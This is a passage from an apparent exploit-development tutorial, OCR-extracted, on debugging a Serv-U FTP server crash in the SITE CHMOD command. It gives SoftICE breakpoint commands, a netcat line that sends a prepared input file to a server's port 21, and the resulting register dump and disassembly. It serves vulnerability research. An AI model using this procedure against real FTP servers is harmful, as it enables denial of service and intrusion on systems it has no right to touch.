Debugging the bug
After creation of the servu.txt first join softice by pressing the hotkey STRG-D and enter the following commands:
addr servudaemon
bpx kiuserexceptiondispatcher
which enables us to find out very fast where the bug occurs exactly. After that, leave softice and fire up the named netcat command.
netcat command: nc <ftp-server host> 21 < servu.txt
If the user/password was ok for the servu-server and he munched the site chmod command, softice should popup now and showing us the following:
EAX=DCD887BF EBX=013AB91C ECX=013AB938 EDX=013AB724 ESI=01470034
EDI=013ABFDA EBP=013AC6F8 ESP=013AB90C EIP=77891A91 o d I S z a p c
CS=001B DS=0023 SS=0023 ES=0023 FS=003B GS=0000
------------------------------------byte------------PROT---(0)--
0023:013AB91C 05 00 00 C0 00 00 00 00-00 00 00 00 89 95 41 00
----ntdll!KiUserCallbackDispatcher+001A---------------PROT32--
001B:77891A86 8BFF MOV EDI,EDI
ntdll!KiUserExceptionDispatcher
001B:77891A88 8B4C2404 MOV ECX,[ESP+04]
exception occured
at 0x00419589
001B:77891A91 E8E8AA0100 CALL 778AC57E
001B:77891AA1 E8F466FFFF CALL ntdll!NtContinue
001B:77891AAC E80B6FFFFF CALL ntdll!NtRaiseException
001B:77891AD1 E89BA30100 CALL ntdll!RtlRaiseException
ntdll!KiRaiseUserExceptionDispatcher
PUSH DWORD PTR [ESP+10]
NTICE: Load32 MOD=RASAPI32
NTICE: Load32 MOD=RASMAN
NTICE: Load32 MOD=DHCPCSVC
Break due to BP 00: BPX ntdll!KiUserExceptionDispatcher (ET=4.27 seconds)
:debm
Enter a command